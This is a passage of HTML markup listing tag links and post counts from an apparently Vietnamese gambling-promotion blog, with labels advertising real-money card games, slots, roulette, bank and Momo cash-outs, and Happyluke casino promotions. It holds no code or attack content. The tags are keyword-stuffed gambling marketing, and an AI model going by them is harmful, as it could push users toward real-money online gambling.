<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
